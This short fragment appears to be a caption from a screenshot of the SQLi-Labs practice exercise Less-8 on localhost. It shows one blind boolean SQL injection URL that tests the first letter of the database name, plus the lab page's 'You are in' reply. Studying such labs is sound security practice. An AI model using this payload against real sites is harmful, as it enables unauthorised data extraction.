 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and left((select database()),1)='s' --+
上路 常用网址 移
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8